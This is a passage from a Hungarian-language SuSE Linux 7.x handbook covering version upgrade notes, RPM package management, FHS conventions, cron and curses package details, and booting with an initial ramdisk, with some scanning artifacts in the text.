- aaa\_base : A tisztább látás miatt, a rendszeren naponta elvégzendő karbantartási munka, több szkriptre lett szétosztva.

A /etc/cron.daily-ben mostmár elkülönülnek az aaa\_base -től, a következő elemek backup\_rpmdb, clean\_catman, clean\_ core, clean\_instlog, clean\_tmp, do\_mandb, rotate\_logs és updatedb; a továbbiakban az aaa\_base kiolvassa a cron. daily.local-t, ahol saját adatainkat megadhatjuk. További információt a *Cron* rendszerről, a 16.2.2 fejezetben (438. oldal) olvashatunk.

- A tar (tar) újabb verziója van a csomagban. Kicsomagolás után, a meglévő fájlok felülírásának szokása megváltozott. Ha a régi módra támaszkodunk, használjuk a --overwrite opciót.
- Az nkita és nkitb csomagokban szinte minden rpgramnak új verziója van. A *traceroute* elköltözött a nkitb csomagba. Több program már "kész az új IPv6 szabvány" kezelésére; ezért biztosítanunk kell, hogy a DNS megfelelően legyen beállítva különben az IPv6 szabványú DNS lekéréseknél, várhatunk a timeout-ra.
- A postfix -ben: további beállítási lehetőségek jelentek meg; az indítási változók elköltöztek a
   (otg/rg\_config\_d/postfix\_rg\_config\_elá: léed még a 175)

```
/etc/rc.config.d/postfix.rc.config alá; lásd még a 17.5 fejezetben (461. oldal).
```

- A squid 1.x verziója (WWW proxy kiszolgáló), már nincs többé a disztribúcióban. Mióta a most létrehozott verziót, a 2.x -et tekintik stabilnak, általánosan javasolják, hogy váltsunk át rá. A squid a frissítés közben nem lesz automatikusan lecserélve a squid2 -vel; szükséges, hogy kitöröljük a cache-t és ellenőrizzük a beállítási fájlokat.
- A javasolt DHCP (Digital Host Configuration Protocoll) ügyfél megtalálható a dhcpd csomagban; speciális esetekre, a dhclient csomag is benne van.
- Biztonsági okokból, az anonymous FTP nincs többé automatikusan megengedve. Annak érdekében, hogy az anonymous FTP-t megengedjük az ftp démonnal (in.ftpd), a megjegyzés jelet (`#') a /etc/pam.d/ ftpd fájlban el kell távolítanunk a sor elejéről:

```
auth sufficient /lib/security/pam_ftp.so
```

• A *jelszó* lecserélése a PAM-mal (*Pluggable Authentication Modules*). A pam\_unix lecserélheti a NIS jelszókat és megérti az md5 zagyvalékot (hashes), mint jelszót. Vigyázat: a továbbiakat lásd a 3.6.7 fejezetben (114. oldal).

Most egy új pam\_pwcheck modul van, ami átveszi az új jelszók ellenőrzését. A régi bejegyzést:

```
password required /lib/security/pam_unix.so #strict=false
```

le kell cserélnünk (minden egyes esetben csak egy sort, vagy a sor végén lévőket):

| password | required | /lib/security/pam_pwcheck.so  | \    |
|----------|----------|-------------------------------|------|
|          |          | nullok #use_cracklib          |      |
| password | required | /lib/security/pam_unix.so     | \    |
|          |          | nullok use_first_pass use_aut | htok |
|          |          |                               |      |

Ez a kézi beavatkozás csak akkor szükséges, ha az rpmnek nincs megengedve a konfigurációs fájlok lecserélése, mert a rendszer adminisztrátor elvégezte a saját változtatásait. Egyébként, az összes PAM beállítási fájl a /etc/pam.d alatt található.

- A *skézikönyvoldalak* (lásd a 15.2.7 fejezetben (426. oldal)), és az info lapok mostantól a /usr/share alatt találhatók.
- A makewhatis (makewhat csomag) most a manpath help programot használja a kézikönyvlapok megkeresésére. A MANPATH környezeti változót nem kell többé az rc fájlokban beállítani.
- Az neurses csomagok új verziója 5.0; a 4.2 verzió "megosztott könyvtárai (shared library)" továbbra is benne vannak, így az a szabály, hogy a már lefordított programok ezentúl is használhatók.
- Az `apache' csomagot felosztották. Ha szükségünk van speciális bővítésekre, telepítenünk kell a mod\_\* alcsomagokat. A PHP dokumentációja a phpdoc csomagban található. Rendszerezési okokból a napló fájl a /var/log/httpd alatt található.
- A Roxen az alábbiak szerint lett felosztva: A roxen csomag titkosítás nélküli, de van egy roxenssl, ami támogatja a titkosítást. Ennek az az előnye, hogy egy külön csomagot, a roxenint -et nem kell többet kezelni.
- A changes csomag megszűnt. Ugyanez az információ megkapható az *rpm* segítségével is:

jancsi@meggyfa: > rpm -q --changelog <paket>

## 15.2.9 6.4-ről 7.0-ra

Problémák és speciális cikkek az alábbi címen: http://sdb.suse.de/sdb/de/html/bugs70.html

- Minden kernelmodul ("meghajtó") benne van a telepített kernelben (egyedüli (single) kernel, multi-processzoros kernel, stb.); ez garantálja, hogy a hozzávaló lefordított (compiled) modulok telepítésre kerültek.
- Az X Window System 4.0 nem támogat többé néhány nagyon régi grafikus kártyát és egy pár nagyon újat; lásd a 8.2 fejezetben (238. oldal). A beállító program tudatában van ennek így szükség esetén váltsunk át az előző 3.3.x verzióra.

A 3.3.x verzió fejlesztői környezetét szintén telepítenünk kell, ha csomagokat akarunk készíteni a "Linux Development Platform Specification" szerint; lásd a 16.2.1 fejezetben (438. oldal).

 Az ypserv program az ypserv csomagból már nincs többé beláncolva (linked) a "tcp-wrapper" könyvtárba, helyette a /var/yp/securenets-t használja.

A /etc/hosts.allow vagy a /etc/hosts.deny beállítást egy frissítés után át kell tenni (transferred) a /var/yp/securenets alá.

- A portmapper indítása a /sbin/init.d/portmap-on keresztül, vagy az rcportmap paranccsal történhet;
   a /sbin/init.d/rpc már elavult.
- Összhangban az FHS-sel (*Filesystem Hierarchy Standard* lásd a 16.1 fejezetben (437. oldal)), minden architektúrafüggő dokumentációt a /usr/share/doc alatt találunk (azelőtt a /usr/doc-ban voltak).

- A bttv csomag megszűnt; a kernelmodulok integrálva vannak a telepített kernelbe.
- A gtk-XmHTML könyvtár elérhető külön gxmhtml csomagként; ez elköltözött a gnlibs csomagból.
- A gnadmin csomag megszűnt; a *logview* most a gnutils csomagban van.
- A cron csomaggal kapcsolatban: összhangban az FHS-el, a *cron* táblák a /var/spool/cron/tabs alatt vannak; lásd a 16.2.2 fejezetben (438. oldal).
- A postgres csomaggal kapcsolatban: a *PostgreSQL* program, és az összes alkotóeleme átszervezésre került az eredeti csomagok alapján. A pg\_datab csomag az inicializáló adatbázissal többé nem szükséges; ha kell, az inicializálást a kezdő (startup) szkript elvégzi.

## 15.2.10 7.0-ról 7.1-re

Problémák és speciális cikkek az alábbi címen: http://sdb.suse.de/sdb/de/html/bugs71.html

- Kernel: A speciális EIDE lapkakészletek "alacsony szintű" (low-level) meghajtói a szabvány rendszermagba kerültek; A k\_eide vagy eide rendszermagok használata már nem szükséges többé, mint külön images. Ez azt jelenti, hogy nem kell készítenünk saját indítólemezt, ha erre a meghajtóra van szükségünk.
- A *futásszint (runlevel)* értelmezése megváltozott; lásd a 17.1 fejezetben (458. oldal) látható táblázatot.

Az **init** szkriptek mostantól a /etc/init.d alatt találhatók; ha készítettünk saját szkripteket, akkor azokról biztonsági másolatot kell készítenünk mielőtt frissítjük azokat.

- **DEFAULT\_LANGUAGE**: Új neve van a korábbi **LANGUAGE** változónak a /etc/rc.config állományban.
- A /etc/resolv.conf-ot közvetlen a YaST, valamit a YaST2 írja; többé már nem a SuSEconfig készíti.
- A csomagnevek 8 karakteres korlátozása megszűnt és sok csomagnak lehet ezután jobban értelmezhető neve. Ezek az új nevek már figyelembe lesznek véve frissítéskor, és az ismerős programok továbbra is rendelkezésünkre fognak állni. Ha egy teljes újratelepítést végzünk, akkor vigyáznunk kell, mert ezek a csomagok már az új nevükön lesznek kiválasztva.
- A korábbi ypclient csomagra vonatkozóan: a csomagokat kettéosztották ypbind és yp-tools csomagokra, és az indító szkriptjüket ypbindnek hívják; lásd még a 5.4.2 fejezetben (168. oldal).
- A jade\_dsl csomagra vonatkozóan: Az rzsz csomaggal való konfliktus elkerülésére az **sx** parancsot most **s2x**-nek és **sgml2xml** hívják.

## 15.3 RPM—a csomagkezelő

Az RPM, a "Red Hat Package Manager", a SuSE Linux 5.0 verzióban lett bevezetve. Az RPM adatbázis részletes információt nyújt a telepített szoft-

vercsomagokról, megkönnyítve ezzel mindenki életét: a felhasználókét, a rendszeradminisztrátorokét és a csomag készítőkét.

Az rpm program az alábbiakat végzi el:

- lefordítja a szoftver alkalmazásokat az úgynevezett "pristine" forrásból és telepítésre becsomagolja azokat.
- telepít, frissít, és tisztázva eltávolít RPM formátumú szoftvercsomagokat.
- támogatja a csomagokkal kapcsolatos lekérdezéseket, beleértve a függőségeket, és karbantartja a telepített csomagok RPM adatbázisát.

Az RPM csomagok készítéséről további információt találhatunk a *Maximum RPM*, (Bailey, 1997, Red Hat) című könyvben. Az RPM egyéb képességeit az alábbiakban röviden leírjuk.

A telepíthető RPM archívumok egy speciális bináris formátumba vannak csomagolva. Ezek az archívumok tartalmazzák a telepítendő program fájlokat, valamint egyéb meta-információkat, amiket az

**rpm** használ a telepítés alatt, hogy beállítsa a szoftver csomagot, vagy tárolja az RPM adatbázisban dokumentációs célból. Az RPM archívumok rendszerint .rpm kiterjesztésűek.

#### 15.3.1 Csomagok kezelése: telepítés, frissítés és eltávolítás

Általában egy RPM archívum telepítése egyszerű:

## meggyfa: **# rpm -i** <**csomagnév**>.**rpm**

E paranccsal, a csomag telepítésre kerül, – de csak akkor, ha a függőségi elvárásoknak megfelel és nincs konfliktusa más csomaggal. Egy hibaüzenettel az **rpm** felhívja a figyelmet azokra a csomagokra amelyek telepítése szükséges, hogy kielégítse a függőségeket. A háttérben az RPM adatbázis biztosítja, hogy ne keletkezzen konfliktus – egy adott fájl csak egy csomaghoz tartozhat. Különböző opciók megadásával kényszeríthetjük az **rpm**-et, hogy ne vegye figyelembe ezeket az alapértelmezéseket, de ekkor biztosnak kell lennünk benne, hogy tudjuk mit csinálunk, különben veszélyeztetjük a rendszer egységét, és veszélyeztethetjük a rendszer frissítési képességét.

Használjuk a –U vagy a ––upgrade opciót a csomag frissítéshez. Ez az opció eltávolítja a fájl régebbi verzióját, és azonnal telepíti az új fájlokat. Az **rpm** a konfigurációs fájlokat sokkal óvatosabban frissíti:

- Ha egy konfigurációs fájl *nem* lett megváltoztatva a rendszeradminisztrátor által, akkor az **rpm** telepíti a megfelelő fájl új verzióját. Nem kell a rendszeradminisztrátornak semmit sem tennie.
- Ha egy konfigurációs fájlt a rendszeradminisztrátor a frissítés *előtt* lecserélt, az rpm el fogja menteni a lecserélt fájlt .rpmorig vagy .rpmsave (biztonsági mentési fájl) kiterjesztéssel, majd telepíti az új verziót az új csomagból, de csak akkor, ha az eredetileg telepített fájl és az újabb verzió különbözik egymástól. Ilyen esetben össze kell hasonlítanunk a biztonsági fájlt (.rpmorig vagy .rpmsave) az újonnan telepített állománnyal, és aváltoztatásainkat az új fájlon ismét el kell végeznünk. Ezután meg kell győződnünk arról, hogy az összes .rpmorig

vagy .rpmsave fájlt kitöröltük, hogy elkerüljük a problémákat a jövőbeni frissítéseknél $^{\rm l}$  .

A -U kapcsoló *nem* egyenértékű a (-e) és (-i) kapcsolók egymás utáni használatával (eltávolítás és telepítés), hanem annál többet tud. Használjuk a -U-t ahol csak lehetséges.



Frissítés után, ellenőriznünk kell minden biztonsági mentési fájlt, amit az **rpm** hozott létre. Ezek a mi régi beállítási állományaink. Ha szükséges, tegyük át egyéni beállításainkat a biztonsági mentési fájlokból az új beállítási fájlokba. Ezután az eljárás után az .rpmorig és .rpmsave kiterjesztésű fájlokat ki kell törölnünk.

Egy csomag eltávolítására, adjuk ki az alábbi parancsot:

```
meggyfa: # rpm -e <csomagnév>
```

Az **rpm** csak akkor fog eltávolítani csomagot, ha annak nincs megoldatlan függősége. Elméletileg lehetetlen eltávolítani egy régi libc-t az **rpm** használatával, addig amíg más programnak szüksége van arra, hogy megfelelően működjön — az RPM adatbázis védi ez ellen.

## 15.3.2 RPM lekérdezések

A –q opcióval, az **rpm** lekérdezést végez, ezzel lehetővé téve egy RPM archívum megvizsgálását (a –p opció hozzáadásával), és hogy lekérje az RPM adatbázis telepített csomagjait is. Több kapcsoló áll rendelkezésre, hogy meghatározzuk az elvárt információ típusát (lásd a 15.1 táblázatot).

| -i<br>-l               | Csomag információ<br>Fájllista                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
| -f <fájlnév></fájlnév> | A <fájlnev>-et tartalmazó csomag keresése (a fájl<br/>teljes útvonalát a <fájlnév> segítségével kell meg-<br/>határoznunk)</fájlnév></fájlnev> |
| -S                     | Fájllista állapotinformációval<br>(tartalmazza a – 1-t)                                                                                        |
| -d                     | csak a dokumentációs fájlokat listázza ki<br>(tartalmazza a -1-t)                                                                              |
| - C                    | csak a beállítási fájlokat listázza ki<br>(tartalmazza a -1-t)                                                                                 |
| dump                   | Fájlok listája teljes részletezéssel<br>(ez azelőtt a -1, -c vagy -d-vel<br>volt elérhető)                                                     |

15.1 táblázat: folytatás a következő oldalon.....

<sup>&</sup>lt;sup>1</sup> Az rpm a .rpmorig-ot fogja választani, ha a fájl ismeretlen volt az RPM adatbázisnak egész mostanáig – különben az .rpmsave-t. Más szóval, az .rpmorig fájl létrehozásra kerül, mialatt egy más formátumról RPM-re történik frissítés, és .rpmsave lesz, mialatt frissítünk RPM csomagot egy másik RPM csomaggal.

| provides    | Képességek, amit a csomag nyújt    |
|-------------|------------------------------------|
| requires,-R | Képességek, amit a csomag elvár    |
| scripts     | Eltávolítási szkriptek             |
|             | (telepítés/eltávolítás előtt/után) |

15.1 táblázat: A legfontosabb RPM lekérdezési opciók (-q [-p] ... <csomagnév>)

## Például a

meggyfa: **# rpm -q -i rpm** 

parancs valami hasonlót fog megjeleníteni, mint a következők :

| Name         | :   | rpm                            | Relocations:   | (not relocateable)       |
|--------------|-----|--------------------------------|----------------|--------------------------|
| Version      | :   | 3.0.6                          | Vendor:        | SuSE GmbH, Germany       |
| Release      | :   | 42                             | Build Date:    | SZE 28 Feb 2001 21:07:55 |
| Install date | :   | V 15 ÁPR 2001 09:19:07 CEST    | Build 1        | Host: hurwitz.suse.de    |
| Group        | :   | System Environment/Base        | Source RPM:    | rpm-3.0.6-42.src.rpm     |
| Size         | :   | 7724249                        | License:       | GPL                      |
| Packager     | :   | feedback@suse.de               |                |                          |
| Summary      | :   | RPM Package Manager            |                |                          |
| Description  | :   |                                |                |                          |
| RPM Package  | Ма  | anager is the main tool for ma | anaging softwa | are packages             |
| of the SuSE  | Гį  | nux distribution.              |                |                          |
| rpm can be u | ISE | ed to install and remove softw | ware packages  | ; with rpm it's easy     |
| to update pa | cł  | ages. rpm keep track of all    | these manipul  | lations in a central     |
| database. Th | lis | s way it is possible to get an | n overview of  | all installed            |
| packages; rp | m   | also supports database querie  | es.            |                          |

A -f opció csak akkor működik, ha megadjuk a teljes fájlnevet, a teljes útvonallal. Megadhatunk annyi fájlnevet, amennyit csak akarunk:

Például az :

rpm -q -f /bin/rpm /usr/bin/wget

parancs a következő eredményhez vezet:

rpm-3.0.3-3 wget-1.5.3-55

Ha a fájl nevének csak egy részét ismerjük, egy hasonló shell szkriptet kell használnunk:

```
#! /bin/sh
for i in `rpm -q -a -l | grep $1 `; do
    echo you'll find t'$iŤ in package:
    rpm -q -f $i
    echo ""
done
```

15.3.1 fájllista: shell szkript csomagok kereséséhez

Az RPM adatbázis segítségével, ellenőrzés is végezhető. Ezek az ellenőrzések a –V (vagy –y, vagy a –-verify) opciókkal kezdeményezhetők. Ezzel az opcióval, az **rpm** megmutatja az összes olyan fájlt egy csomagban, ami meg lett változtatva az első telepítés óta. Az **rpm** nyolckarakteres szimbólumot használ, hogy ötletet adjon, milyen változtatás történt (lásd a 15.2 táblázatot):

- 5 MD5 ellenőrző összeg
- S Fájlméret
- L Szimbólikus lánc
- T Változtatás ideje
- D Major és minor eszközszámok
- U Tulajdonos
- G Csoport
- M Mód (engedélyezések és fájltípus)

15.2 táblázat: RPM ellenőrzési opciók

Beállítási fájlok esetén, a c betű lesz kiírva. Például, ha megváltoztattuk a /etc/wgetrc-t a wget csomagból, ezt láthatjuk:

```
meggyfa: # rpm -V wget
S.5....T c /etc/wgetrc
```

Az RPM adatbázis a /var/lib/rpm alatt van. Ha a /usr partíció mérete 500 MB, ez az adatbázis közel 20 MB helyet is elfoglalhat. Ha az adatbázis sokkal nagyobb, mint elvárnánk, hasznos lehet, ha újraépítjük az adatbázist a --rebuilddb opcióval. Mielőtt újraépítünk, készítsünk biztonsági másolatot a régi adatbázisról.

A **cron** szkript (pontosabban a **cron.daily**), naponta készít másolatot az adatbázisról (gzip-pel tömörítve), és a /var/adm/backup/rpmdb alatt tárolja azt. A másolatok számát a <MAX\_RPMDB\_BACKUPS> változó határozza meg (alapértelmezése 5) a /etc/rc.config-ban. Egy biztonsági mentés mérete megközelítőleg 2 MB (500 MB-os /usr partíció esetén). Ezt a helyigényt figyelembe kell vennünk, amikor meghatározzuk, hogy mekkora legyen a root partíciónk. Ha a /var-nak saját partíciója van, nem kell aggódnunk emiatt.

## 15.3.3 Forráscsomagok telepítése és fordítása

A SuSE Linux minden forráscsomagja a 'zql' könyvtár alatt van és .spm kiterjesztéssel rendelkezik ("Source RPMS").

Ezeket a csomagokat is ugyanúgy kezelhetjük, mint az összes többi csomagot. Viszont ezek a csomagok nem lesznek benne az RPM adatbázisban (és nem lesznek megjelölve [i]-vel a *YaST*-ban), mivel ott csak a "telepített" szoftverek vannak listázva.

Az rpm könyvtáraknak a /usr/src/packages alatt létezniük kell (ha egyetlenegy saját beállítást sem csináltunk, például a /etc/rpmrc alatt).

- **SOURCES** az eredeti forrásokhoz (.tar.gz-fájlok, stb.), és a disztribúcióspecifikus igazításokhoz (.dif-fájlok).
- **SPECS** a "spec" fájlokhoz, hasonló egy meta Makefile-hoz, amely ellenőrzi a "fordítási" eljárást (process).
- **BUILD** Ebben a könyvtárban kerül a forrás kicsomagolásra, foltozásra (patched), és lefordításra.
- **RPMS** Ez az a könyvtár, ahol a teljesen kész "bináris" csomagokat létrejönnek.

Ne kísérletezzünk fontos rendszercsomagokkal, mint amilyen a `libc', `rpm', vagy `nkit'! Ez, a rendszer helytelen működéséhez vezethet!

Amikor egy forráscsomagot telepítünk a zq1 könyvtárból a YaST-tal, az összes szükséges elem a /usr/src/packages alá lesz telepítve: a források és a kiigazítások a SOURCES alá, a .spec fájlok a SPECS alá<sup>2</sup>. A példa kedvéért, a wget.spm csomagot választottuk. Miután telepítettük a csomagot a YaST-tal az alábbi fájlokat kell kapnunk:

```
/usr/src/packages/SPECS/wget.spec
/usr/src/packages/SOURCES/wget-1.4.5.dif
/usr/src/packages/SOURCES/wget-1.4.5.tar.gz
A rpm -b <X> /usr/src/packages/SPECS/wget.spec
```

parancs megkezdi a fordítást. Itt az  $\langle X \rangle$  egy dzsóker karakter a fordítási (build) eljárás különböző lépcsőihez (lásd az **rpm -help** kimenetét, vagy az RPM dokumentációját). Íme egy pár opció:

- -bp Előkészíti a forrást a /usr/src/packages/BUILD alatt: kicsomagol és foltoz (patch).
- -bc ugyanaz, mint a -bp, de további fordításokkal.





 $<sup>^2</sup>$  A "making packages"-hez lásd az Irodalomjegyzéket [Bai97]. További információt kaphatunk a kézikönyvoldalakból `man rpm'.

- -bi ugyanaz, mint a -bp, de a build szoftver további telepítéseivel. Óvatosan: ha egy csomag nem támogatja a BuildRoot képességet, felülírhatjuk a beállítási fájlokat.
- -bb ugyanaz, mint a -bi, de a "bináris" csomagok további létrehozásával. Ha a fordítás sikeres volt, a binárisnak a /usr/src/packages/RPMS alatt kell létrejönnie.
- -ba ugyanaz, mint a -bb, de a "forrás RPM" további létrehozásával. Ha a fordítás sikeres volt, a binárisnak a /usr/src/packages/SRPMS alatt kell létrejönnie.

A **-short-circuit** megengedi nekünk, hogy kihagyjunk bizonyos lépéseket.

Egy bináris RPM az **rpm** -i meghívásával telepíthető, vagy még jobb, az **rpm** -**U** (azért, hogy megjelenjen az RPM adatbázisban).

## 15.3.4 Egyéb eszközök az RPM archívumokkal való munkához

A Midnight Commander (mc) képes "böngészni" az RPM archívumokat és működni azok részein. Ez az eszköz úgy működik az RPM csomag archívumon, mintha az egy rendes fájlrendszer lenne. Az *mc*-t használva, megnézhetjük pl. a HEADER információt az (F3)-mal és kimásolhatjuk az archívum részeit az (F5)-tel.

Nem árt tudnunk, hogy amikor egy RPM csomagba az  $(\underline{\texttt{Enter}})$  billentyű megnyomásával belenézünk, akkor az *mc* kicsomagolja az archívum tartalmát a / tmp könyvtár alá. Kis archívumok esetén ez nem külösebb probléma, de nagyok esetén figyeljünk erre!

Az *xrpm* egy új grafikus RPM kezelő, Pythonban van írva, ami támogatja az FTP elérhetőségű archívumok parancsait.

*KDE* alá létezik a *krpm* eszköz, ami egy grafikus interfész (X Window rendszer alá), az RPM kezelőhöz. A *krpm* jelenleg a fejlesztés korai szakaszában van.

Az Alien (**alien**) perl szkript használatával lehetőség van átalakítani, vagy telepíteni egy "idegen (alien)" bináris csomagot. Ez megpróbálja átalakítani a "régi" TGZ archívumokat RPM-re mielőtt telepítenénk. Így az RPM adatbázis követni tudja az ilyen csomagokat, miután telepítésre kerültek. Vigyázat: az **alien** szerzői szerint még mindig "alpha" szoftver.

Végül, de nem utóljára ott a YaST ...

## 16. fejezet

# A SuSE Linux speciális jellemzői

Fordította: Váradi István

## 16.1 A Filesystem Hierarchy Standard (FHS) és a Linux Standard Base (LSB)

A SuSE Linux arra törekszik, hogy amennyire csak lehetséges alkalmazkodjon a szabványos fájlrendszerhez (filesystem-standard (FSSTD)) és annak utódjához, a Filesystem Hierarchy Standard (FHS-hez, `fhs' csomag `doc' csomag; lásd még a http://www.pathname.com/fhs/ címet).

Emiatt néha fájlokat vagy könyvtárakat kell a fájlrendszerben a szsbványnak "megfelelő", módosult helyre átköltöztetni.

A SuSE támogatja a *Linux Standard Base* projektet; naprakész információ erről a http://www.linuxbase.org/címen található.

## 16.1.1 Példakörnyezetek FTP-re és HTTP-re

## FTP-re

Egy FTP kiszolgáló felállításának megkönnyítésére, az `ftpdir' csomag tartalmaz egy példakörnyezetet. Ez a /usr/local/ftp alá települ.

## HTTP-re

Az Apache "a szabványos" web kiszolgáló a SuSE Linux-ban; az Apache telepítésése után néhány példa dokumentum lesz a /usr/local/httpd alatt. Ha fel akarunk állítani saját web kiszolgálót, akkor a /etc/httpd/httpd.conf alatt meg kell adnunk egy saját **DocumentRoot**-ot.

## 16.1.2 teTeX – T<sub>E</sub>X a SuSE Linux-ban

A teTeX a T<sub>E</sub>X Directory Structure (TDS) szerint van összeállítva (lásd ftp://ftp.dante.de/tex-archive/tds/), az FHS veszélyeztetése nélkül.

## 16.2 Ötletek speciális szoftvercsomagokhoz

## 16.2.1 Az xdevel és az xdevel33 csomagok

A "Linux Development Platform Specification" határozza meg, hogy az XFree86 3.3.6-ot használjuk építési célból, így a kérdéses szoftver annyi platformon fut, amennyin csak lehetséges. Mindennek ellenére a SuSE Linux 7.0-tól, már az XFree86 4.0 az alapértelmezett, de a SuSE Linux folyta-tólagosan megfelelhet az előírás feltételeinek. Az xdevel33 jelenleg is elérhető.

Ha egy csomagot akarunk készíteni a SuSE Linux 7.0-val a "Linux Development Platform Specification" szerint, akkor el kell távolítanunk (de-install) az 'xdevel'-t és helyette az 'xdevel33'-at kell telepítenünk.

## 16.2.2 A cron csomag

A cron táblák a /var/cron/tabs alatt vannak (már nem ott, ahol előzőleg, a /var/lib/cron alatt). Az /etc/crontab egy, a rendszerre kiterjedő időzítési táblázatként (cron table) szolgál.

A fájlban, közvetlen az időpont után kell megadnunk annak a felhasználónak a nevét, akinek a parancsot kell futtatnia (lásd a 16.2.1 fájllistát, ahol a `root' van megadva); csomagfüggő táblák találhatók a /etc/cron.d alatt is, ugyanolyan formátummal – lásd `man 8 cron'.

1-59/5 \*\*\*\* root test -x /usr/sbin/atrun && /usr/sbin/atrun

16.2.1 fájllista: példa egy /etc/crontab bejegyzésre

A /etc/crontab-ot *nem* lehet feldolgozni a **crontab** -**e**-vel, hanem közvetlenül egy szerkesztőbe kell betölteni, módosítani és elmenteni.

Több csomag telepít shell-szkripteket az alábbi könyvtárakba:

/etc/cron.hourly,/etc/cron.daily,/etc/cron.weekly és
/etc/cron.monthly.

Ezek utasításait az /usr/lib/cron/run-crons vezérli. A /usr/ lib/cron/run-crons minden 15. percben fut le, a fő táblából (/etc/ contrab); ez garantálja, hogy azok az eljárások, amiket esetleg kihagyott volna, .... újra lefutnak időben .....

Nem szabad meglepődnünk, ha röviddel a gép indítása után a 'nobody' felhasználó megjelenik a processz táblában, és igen aktív lesz; ez valószínűleg azt jelenti, hogy a 'nobody' frissíti a *locate* adatbázist (lásd a 17.6 fejezetben (472. oldal)).

## 16.2.3 A curses csomag

A CD-n megtalálható az 'ncurses' csomag. A kapcsolódó könyvtárak neve libncurses.so.<xx>. Ez azt jelenti, hogy néhány Makefiles-t igazítani kell, hogy láncolódjon az **ncurses**-hoz. A saját csomagjainkat a **-Incurses** paranccsal kell beláncolnunk, és nem a **-Icurses**-sel. Akik továbbra is a **curses**-t akarják használni, próbálják meg így:

```
-I/usr/include/termcap -I/usr/include/curses
-L/usr/lib/termcap -L/usr/lib/curses
```

## 16.2.4 Kézikönyvlapok

Egyes GNU alkalmazásokhoz (pl. *tar*) a kézikönyvlapok már nincsenek karbantartva. Ezeket az info fájlok helyettesítik. Az *Info* (**info**) a *GNU* hypertext rendszere. Begépelve **info info** egy kezdő helpet ad az **info** használatáról. Az **info** elindítható az **emacs -f info**-n át, vagy a sajátján: **info**. A **tkinfo** és **xinfo** programokat könnyű használni, vagy így is elérhetjük a help rendszert, lásd a 16.5 fejezetben (448. oldal).

## 16.3 Indítás az "initial ramdisk"-kel

#### A probléma leírása

Miután a Linux kernel betöltődött és a root fájlrendszer (/) be lett csatolva, programok futhatnak és további kernel modulok integrálódhatnak be, hogy a működést biztosítsák.

Már eleve ahhoz, hogy a root fájlrendszert képesek legyünk betölteni, bizonyos feltételeknek teljesülniük kell. A kernelnek szüksége van a megfelelő meghajtókra, hogy képes legyen elérni az eszközt, amin a root fájlrendszer található (különösen a SCSI meghajtókat). A kernelnek szintén tartalmaznia kell a kódot, ami szükséges ahhoz, hogy képes legyen olvasni a fájlrendszert (ext2, reiserfs, romfs stb.). Az is elképzelhető, hogy a root fájlrendszer titkosítva van; ebben az esetben egy jelszó kell a fájlrendszer becsatolásához.

Ha csak a SCSI meghajtók problémáit nézzük, akkor több különböző megoldás létezik: a kernel tartalmazhat minden elképzelhető meghajtót. Ez is egy probléma lehet, mivel a különböző meghajtók konfliktusba kerülhetnek egymással, sőt emiatt a kernel is igen méretű lesz. Másik lehetőség, hogy különböző kerneleket biztosítunk, mindegyik csak egy, vagy egy pár SCSI meghajtót tartalmaz. Ez a megoldás azért nem jó, mert sok különböző kernel szükséges hozzá. Ez egy olyan probléma, ami felduzzadt a különbözőképpen optimalizált kernelek miatt (Pentium optimalizáció, SMP, stb.).

Az az ötlet, hogy a SCSI meghajtót modulként töltsük be, egy általános kérdéshez vezet, amit az *initial ramdisk* elve válaszol meg: létrehozni egy módot a felhasználóterületi-programok végrehajthatóságára, még mielőtt a root fájlrendszer be lenne csatolva.

## 16.3.1 Az Initial Ramdisk fogalma

Az *initial ramdisk* (úgy is hívják "initdisk" vagy "initrd") pontosan a fent leírt problémákat oldja meg. A Linux kernel lehetőséget nyújt, hogy egy kis fájlrendszert betöltsünk a RAM diszkbe, és róla futtassunk programokat mielőtt a tényleges root fájlrendszer be lenne csatolva. Az initrd-t az indító betöltő (boot loader, *LILO*, *loadlin*, stb.) átveszi, ezeknek csak a BIOS szolgáltatásaira van szükségük a boot médium olvasására. Ha az indító betöltő képes betölteni a kernelt, akkor képes betölteni az initial ramdiszket is. Speciális meghajtók ezért nem szükségesek.

## 16.3.2 Az indítási eljárás rendje az initrd-vel

Az indító betöltő (bootloader) betölti a kernelt és az initrd-t a memóriába, majd elindítja a kernelt. Egyúttal az indító betöltő tudatja a kernellel, hogy az initrd létezik és merre található a memóriában.

Ha az initrd sűrítve van (ez a tipikus helyzet), akkor a kernel kitömöríti az initrd-t és becsatolja, mint egy ideigleines root fájlrendszert. Egy *linuxrc* nevű program elindul az initrd-ből. Ez a program most már megteheti az összes szükséges lépést, hogy képes legyen becsatolni a megfelelő root fájlrendszert. Miután a *linuxrc* futását befejezte, az (ideiglenes) initrd lecsatolódik és az indítási eljárás folyatódik, mint rendesen, a megfelelő root fájlrendszer becsatolásával. Az initrd becsatolása, és a *linuxrc* futása, így egy rövid közjátéknak tekinthető a normál indítási eljárás közben.

Ha az initrd-t nem lehet lecsatolni (ami hibának tekinthető), akkor a kernel megpróbálja újra becsatolni az initrd-t a /initrd könyvtárba. Ha a becsatolási pont (/initrd) nem létezik, hibaüzenet fog megjelenni. Ebben az esetben a rendszer teljesen működőképes, de a memória amit az initrd foglal le, nem szabadítható fel, és ez így nem érhető el többé.

## A linuxrc

Csak az alábbiak szükségesek a *linuxrc* program számára az initrd-ben: egy linuxrc nevű futtatható fájl, aminek az initrd root könyvtárában kell lennie. A *linuxrc* be lehet láncolva dinamikusan; ebben az esetben, a "megosztott könyvtáraknak (shared libraries)" a /lib alatt teljesen elérhetőeknek kell lennie az initrd-ben. A *linuxrc* lehet egy shell szkript is. Ahhoz, hogy ez működjön, egy *shell*-nek léteznie kell a /bin alatt. Röviden, az initrd-nek egy minimális Linux rendszert kell tartalmaznia, ami lehetővé teszi a *linuxrc* program végrehajtását. Amikor a SuSE Linux telepítve van, egy statikusan beláncolt *linuxrc* van használatban, hogy képes legyen az initrd-t olyan kicsire megtartani amennyire csak lehetséges (az indító lemezen a hely igen korlátozott). A *linuxrc* csak 'root' jogosultságokkal hajtható végre.

## A valódi root fájlrendszer

